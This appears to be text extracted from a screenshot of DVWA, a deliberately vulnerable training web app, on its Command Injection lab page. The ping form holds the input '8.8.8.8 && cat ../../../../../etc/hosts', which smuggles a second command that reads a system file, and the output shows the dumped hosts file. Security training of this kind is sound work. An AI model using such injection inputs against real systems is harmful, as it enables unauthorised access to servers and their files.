 DVWA
Ubuntu Software
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=34.375 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=35.753 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=27.428 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=26.346 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 26.346/30.976/35.753/4.135 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 ebb2cf6c633a
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection